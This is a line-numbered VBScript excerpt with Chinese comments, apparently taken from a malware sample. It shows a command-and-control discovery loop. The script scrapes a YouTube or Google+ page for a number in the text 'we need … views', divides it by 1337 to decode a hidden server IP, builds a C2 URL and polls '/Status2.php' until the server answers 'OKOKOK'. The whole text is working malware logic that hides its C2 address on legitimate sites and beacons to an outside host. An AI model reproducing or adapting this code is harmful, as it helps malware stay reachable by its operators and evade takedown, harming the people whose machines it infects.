 128 YouTubeLinks(0) = "https://youtu.be/aZRJQdwN4-g"
129 YouTubeLinks(1) = "https://plus.google.com/108098760042015113400/posts?hl=en"
130 WHILE serverExists = 0
131 Dim min, max
132 min = 0
133 max = 1
134 Randomize
135 ' 随机选择两个链接
136 randLink = YouTubeLinks(Int((max-min+1)*Rnd+min))
137 ' 获取网页源码
138 outputHTML = getPage(randLink, 60, "get")
139 ' 正则匹配一个整数
140 Set objRE = New RegExp
141 With objRE
142 .Pattern = "we need (.*) views"
143 .IgnoreCase = True
144 End With
145
146 Set objMatch = objRE.Execute( outputHTML )
147 ' 转换成IP地址
148 IF objMatch.Count = 1 THEN
149 server = ""
150 server = objMatch.Item(0).Submatches(0)
151 server = server / 1337
152 'msgbox(server)
153 server = IPConvert(server)
154 server = "http://" & server & "/B2mV-VzVc-81Az-135J"
155 END IF
156 'msgbox(server)
157
158 IF Len(server) > 1 THEN
159 status = getPage(server & "/Status2.php", 30, "get")
160 inOK = inStr(status, "OKOKOK")
161 IF NOT inOK = 0 THEN
162 serverExists = 1
163 END IF
164 END IF
165 WEND
166